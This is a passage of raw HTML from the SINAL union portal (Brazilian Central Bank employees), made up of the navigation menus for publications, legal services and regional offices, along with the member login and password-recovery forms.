        <div class="td-menu-login"><a id="login-link-mob">Área dos filiados</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-sinal-container"><ul id="menu-sinal" class="td-mobile-main-menu"><li id="menu-item-87562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-87562"><a href="#">O Sinal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87565"><a href="https://portal.sinal.org.br/o-sinal/historico/">Quem Somos</a></li>
	<li id="menu-item-88876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88876"><a href="https://portal.sinal.org.br/o-sinal/ands-anteriores/">Assembleia Nacional Deliberativa</a></li>
	<li id="menu-item-87564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87564"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/atas-e-outros-documentos">Atas</a></li>
	<li id="menu-item-88349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88349"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/demonstrativos-contabeis">Demonstrativos Contábeis</a></li>
	<li id="menu-item-216308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216308"><a href="https://arearestrita.sinal.org.br/arquivos/estatuto">Estatuto</a></li>
	<li id="menu-item-215740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215740"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/identidade-visual">Identidade Visual</a></li>
	<li id="menu-item-201632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201632"><a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de Privacidade</a></li>
	<li id="menu-item-216309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216309"><a href="https://arearestrita.sinal.org.br/arquivos/regimento-interno">Regimento Interno</a></li>
	<li id="menu-item-216310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216310"><a href="https://arearestrita.sinal.org.br/arquivos/votacao-eletronica">Votação Eletrônica</a></li>
</ul>
</li>
<li id="menu-item-87569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87569"><a href="#">Jurídico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88384"><a href="https://portal.sinal.org.br/noticias/cronologias-juridicasdf/">Cronologias Jurídicas</a></li>
	<li id="menu-item-201996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201996"><a href="https://arearestrita.sinal.org.br/juridico/filiado/legislacao">Legislação</a></li>
	<li id="menu-item-88379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88379"><a href="https://portal.sinal.org.br/juridico-old/noticias/">Notícias Jurídicas</a></li>
	<li id="menu-item-198964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198964"><a href="https://portal.sinal.org.br/juridico/">Assessoria Jurídica</a></li>
	<li id="menu-item-88378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88378"><a href="https://arearestrita.sinal.org.br/juridico/filiado/acoes-todas">Relação das ações do Sinal</a></li>
	<li id="menu-item-88377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88377"><a href="https://arearestrita.sinal.org.br/juridico/filiado/minhas-acoes">Suas Ações</a></li>
	<li id="menu-item-206353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206353"><a href="https://portal.sinal.org.br/wp-content/uploads/2022/10/Cartilha_Assedio.pdf">Cartilha sobre Assédio Moral e Sexual no Trabalho</a></li>
</ul>
</li>
<li id="menu-item-88637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88637"><a href="https://portal.sinal.org.br/pasbc/">PASBC</a></li>
<li id="menu-item-87573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87573"><a href="#">Publicações<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88720"><a href="https://portal.sinal.org.br/apito-brasil/edicoes-anteriores/">Apito Brasil</a></li>
	<li id="menu-item-88386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88386"><a href="https://portal.sinal.org.br/noticias/tv-sinal/">Apito TV</a></li>
	<li id="menu-item-88605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88605"><a href="https://portal.sinal.org.br/categoria/pasbc-expresso/">PASBC Expresso</a></li>
	<li id="menu-item-88388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88388"><a href="https://portal.sinal.org.br/noticias/radio-sinal2/">Rádio Sinal</a></li>
	<li id="menu-item-88644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88644"><a href="https://portal.sinal.org.br/noticias/sinal-na-midia/">Sinal na Mídia</a></li>
	<li id="menu-item-200071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200071"><a href="https://portal.sinal.org.br/pluralexpresso/">Sinal Plural Expresso</a></li>
	<li id="menu-item-88650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88650"><a href="#">Regionais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88724"><a href="https://portal.sinal.org.br/apito-carioca/edicoes-anteriores/">Apito Carioca</a></li>
		<li id="menu-item-88735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88735"><a href="https://portal.sinal.org.br/apito-carioca-qvt/edicoes-anteriores/">Apito Carioca QVT</a></li>
		<li id="menu-item-88595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88595"><a href="https://portal.sinal.org.br/categoria/apito-curitibano/">Apito Curitibano</a></li>
		<li id="menu-item-88875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88875"><a href="https://portal.sinal.org.br/candeeiro/edicoes-anteriores/">Candeeiro – RS</a></li>
		<li id="menu-item-208786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208786"><a href="https://portal.sinal.org.br/revista-boca-paulista/edicoes-anteriores/">Revista Boca Paulista</a></li>
		<li id="menu-item-88750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88750"><a href="https://portal.sinal.org.br/apito-df/edicoes-anteriores/">Sinal Aberto</a></li>
		<li id="menu-item-88755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88755"><a href="https://portal.sinal.org.br/sinal-bh-informa/edicoes-anteriores/">Sinal-BH Informa</a></li>
		<li id="menu-item-88764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88764"><a href="https://portal.sinal.org.br/sinal-ce-informa/edicoes-anteriores/">Sinal-CE Informa</a></li>
		<li id="menu-item-88766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88766"><a href="https://portal.sinal.org.br/apito-sinal-informa/edicoes-anteriores/">Sinal-DF Informa</a></li>
		<li id="menu-item-88767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88767"><a href="https://portal.sinal.org.br/apito-mg/edicoes-anteriores/">Sinal DASGERAIS</a></li>
		<li id="menu-item-88768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88768"><a href="https://portal.sinal.org.br/sinal-sp-informa/edicoes-anteriores/">SP Informa</a></li>
	</ul>
</li>
	<li id="menu-item-88651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88651"><a href="#">Revistas<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88610"><a href="https://portal.sinal.org.br/noticias/por-sinal/">Por Sinal</a></li>
		<li id="menu-item-88609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88609"><a href="https://portal.sinal.org.br/noticias/sinal-plural/">Sinal Plural</a></li>
		<li id="menu-item-203598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203598"><a href="https://portal.sinal.org.br/sinalizando/">Sinalizando</a></li>
	</ul>
</li>
	<li id="menu-item-194107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194107"><a href="#">Livros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-194109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194109"><a href="http://www.sinal.org.br/um-sinal-na-historia/">Um Sinal na História &#8211; Volume 1</a></li>
		<li id="menu-item-194108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194108"><a href="http://www.sinal.org.br/um-sinal-na-historia-2/">Um Sinal na História &#8211; Volume 2</a></li>
		<li id="menu-item-214592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214592"><a href="https://arearestrita.sinal.org.br/arquivos/livro-para-entender-funcionamento-governo">Para entender o funcionamento do governo e da máquina pública &#8211; Antônio Augusto de Queiroz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88655"><a href="#">Regionais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88680"><a href="https://portal.sinal.org.br/regionais/belem/">Belém</a></li>
	<li id="menu-item-88681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88681"><a href="https://portal.sinal.org.br/belo-horizonte/">Belo Horizonte</a></li>
	<li id="menu-item-88682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88682"><a href="https://portal.sinal.org.br/brasilia/">Brasília</a></li>
	<li id="menu-item-88683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88683"><a href="https://portal.sinal.org.br/regionais/curitiba">Curitiba</a></li>
	<li id="menu-item-88684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88684"><a href="https://portal.sinal.org.br/regional-fortaleza/">Fortaleza</a></li>
	<li id="menu-item-88685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88685"><a href="https://portal.sinal.org.br/regionais/porto_alegre">Porto Alegre</a></li>
	<li id="menu-item-88686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88686"><a href="https://portal.sinal.org.br/regionais/recife">Recife</a></li>
	<li id="menu-item-88687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88687"><a href="https://portal.sinal.org.br/regionais/rio-de-janeiro">Rio de Janeiro</a></li>
	<li id="menu-item-88688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88688"><a href="https://portal.sinal.org.br/regionais/salvador">Salvador</a></li>
	<li id="menu-item-88689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88689"><a href="https://portal.sinal.org.br/sao-paulo/">São Paulo</a></li>
</ul>
</li>
<li id="menu-item-87567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87567"><a href="#">Serviços<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88358"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
	<li id="menu-item-87578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87578"><a href="#">Na mira do SINAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88410"><a href="https://portal.sinal.org.br/assunto/28">Ação 28,86%</a></li>
		<li id="menu-item-88411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88411"><a href="https://portal.sinal.org.br/assunto/artigo-192-2">Artigo 192</a></li>
		<li id="menu-item-88416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88416"><a href="https://portal.sinal.org.br/o-sinal/emenda-51/">Emenda 51</a></li>
		<li id="menu-item-88412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88412"><a href="https://portal.sinal.org.br/assunto/fenafirc">Fenafirc</a></li>
		<li id="menu-item-88413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88413"><a href="https://portal.sinal.org.br/assunto/pec-147-2">PEC 147</a></li>
		<li id="menu-item-88414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88414"><a href="https://portal.sinal.org.br/assunto/pec-555">PEC 555</a></li>
		<li id="menu-item-88415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88415"><a href="http://www.sinal.org.br/sinalprev">SinalPrev</a></li>
	</ul>
</li>
	<li id="menu-item-88368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88368"><a href="https://sinal.org.br/filiados/CENTRUS_RJU_Checkin_Eternidade.asp">Orientações em caso de falecimento</a></li>
	<li id="menu-item-203727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203727"><a href="https://portal.sinal.org.br/sinalapp/">SINAL App</a></li>
	<li id="menu-item-88362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88362"><a href="https://portal.sinal.org.br/servicos/sites-uteis/">Sites Úteis</a></li>
	<li id="menu-item-88367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88367"><a href="https://webmail-seguro.com.br/sinal.org.br/">Webmail</a></li>
</ul>
</li>
<li id="menu-item-201756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201756"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
<li id="menu-item-201757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201757"><a href="https://portal.sinal.org.br/o-sinal/filie-se/">FILIE-SE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Área dos filiados</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-Vindo</span>Faça login na área dos filiados</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">MATRÍCULA</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">SENHA</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Entrar">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">MATRÍCULA</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu ">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portal.sinal.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Busca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinalnacional?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sinalnacional/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.threads.com/@sinalnacional" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
                <span style="display: none">Lastfm</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sinalnacional" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ApitoTV" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Área dos filiados</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-sinal2" class="top-header-menu"><li id="menu-item-201733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-201733"><a href="#"><a href="https://arearestrita.sinal.org.br/" ><i class="tdb-head-usr-log-icon td-icon-user" style="color: #ED3237;" ></i> Área dos Filiados</a></a></li>
<li id="menu-item-201732" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201732"><a href="#"><a href="https://wa.me/+5561981458400" target="_blank" rel="noopener"><i class="tdb-head-usr-log-icon td-icon-whatsapp" style="font-size: 14px;color: #06D755;" ></i> (61) 98145-8400</a></a></li>
<li id="menu-item-88429" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88429"><a href="https://portal.sinal.org.br/fale-conosco/">Contato</a></li>
<li id="menu-item-88430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88430"><a href="https://arearestrita.sinal.org.br/administrativo/eventos">Agenda</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Área dos filiados</div>
                            <div class="td-login-panel-descr">Para garantir a segurança dos seus dados, precisamos da sua matrícula e senha. </div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">MATRÍCULA</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">SENHA</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">MATRÍCULA</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será encaminhada  por e-mail.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://portal.sinal.org.br/">
				<img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/logo_sinal_tranparente_png.png" alt=""  width="185" height="91"/>
				<span class="td-visual-hidden">SINAL &#8211; Sindicato Nacional dos Funcionários do Banco Central</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://portal.sinal.org.br/">
			<img src="../../wp-content/uploads/2018/04/logo-sinal-mobile2.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://portal.sinal.org.br/">
			<img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/logo_sinal_tranparente_png.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-sinal-container"><ul id="menu-sinal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-87562"><a href="#">O Sinal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87565"><a href="https://portal.sinal.org.br/o-sinal/historico/">Quem Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88876"><a href="https://portal.sinal.org.br/o-sinal/ands-anteriores/">Assembleia Nacional Deliberativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87564"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/atas-e-outros-documentos">Atas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88349"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/demonstrativos-contabeis">Demonstrativos Contábeis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216308"><a href="https://arearestrita.sinal.org.br/arquivos/estatuto">Estatuto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-215740"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/identidade-visual">Identidade Visual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201632"><a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de Privacidade</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216309"><a href="https://arearestrita.sinal.org.br/arquivos/regimento-interno">Regimento Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216310"><a href="https://arearestrita.sinal.org.br/arquivos/votacao-eletronica">Votação Eletrônica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87569"><a href="#">Jurídico</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88384"><a href="https://portal.sinal.org.br/noticias/cronologias-juridicasdf/">Cronologias Jurídicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201996"><a href="https://arearestrita.sinal.org.br/juridico/filiado/legislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88379"><a href="https://portal.sinal.org.br/juridico-old/noticias/">Notícias Jurídicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-198964"><a href="https://portal.sinal.org.br/juridico/">Assessoria Jurídica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88378"><a href="https://arearestrita.sinal.org.br/juridico/filiado/acoes-todas">Relação das ações do Sinal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88377"><a href="https://arearestrita.sinal.org.br/juridico/filiado/minhas-acoes">Suas Ações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-206353"><a href="https://portal.sinal.org.br/wp-content/uploads/2022/10/Cartilha_Assedio.pdf">Cartilha sobre Assédio Moral e Sexual no Trabalho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88637"><a href="https://portal.sinal.org.br/pasbc/">PASBC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87573"><a href="#">Publicações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88720"><a href="https://portal.sinal.org.br/apito-brasil/edicoes-anteriores/">Apito Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88386"><a href="https://portal.sinal.org.br/noticias/tv-sinal/">Apito TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88605"><a href="https://portal.sinal.org.br/categoria/pasbc-expresso/">PASBC Expresso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88388"><a href="https://portal.sinal.org.br/noticias/radio-sinal2/">Rádio Sinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88644"><a href="https://portal.sinal.org.br/noticias/sinal-na-midia/">Sinal na Mídia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-200071"><a href="https://portal.sinal.org.br/pluralexpresso/">Sinal Plural Expresso</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88650"><a href="#">Regionais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88724"><a href="https://portal.sinal.org.br/apito-carioca/edicoes-anteriores/">Apito Carioca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88735"><a href="https://portal.sinal.org.br/apito-carioca-qvt/edicoes-anteriores/">Apito Carioca QVT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88595"><a href="https://portal.sinal.org.br/categoria/apito-curitibano/">Apito Curitibano</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88875"><a href="https://portal.sinal.org.br/candeeiro/edicoes-anteriores/">Candeeiro – RS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-208786"><a href="https://portal.sinal.org.br/revista-boca-paulista/edicoes-anteriores/">Revista Boca Paulista</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88750"><a href="https://portal.sinal.org.br/apito-df/edicoes-anteriores/">Sinal Aberto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88755"><a href="https://portal.sinal.org.br/sinal-bh-informa/edicoes-anteriores/">Sinal-BH Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88764"><a href="https://portal.sinal.org.br/sinal-ce-informa/edicoes-anteriores/">Sinal-CE Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88766"><a href="https://portal.sinal.org.br/apito-sinal-informa/edicoes-anteriores/">Sinal-DF Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88767"><a href="https://portal.sinal.org.br/apito-mg/edicoes-anteriores/">Sinal DASGERAIS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88768"><a href="https://portal.sinal.org.br/sinal-sp-informa/edicoes-anteriores/">SP Informa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88651"><a href="#">Revistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88610"><a href="https://portal.sinal.org.br/noticias/por-sinal/">Por Sinal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88609"><a href="https://portal.sinal.org.br/noticias/sinal-plural/">Sinal Plural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203598"><a href="https://portal.sinal.org.br/sinalizando/">Sinalizando</a></li>
	</ul>
